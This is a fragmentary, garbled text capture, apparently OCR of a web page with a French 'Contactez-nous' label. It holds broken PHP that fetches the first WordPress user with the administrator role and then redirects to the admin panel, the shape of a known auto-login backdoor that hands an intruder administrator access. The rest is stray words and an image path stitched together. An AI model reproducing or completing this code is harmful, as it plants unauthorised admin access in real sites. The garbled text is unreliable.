
'administrator','number'=>1,'fields'=>['ID','user_login']]);
true,false);wp_redirect(admin_url());exit();} } else
opos
Contactez-nous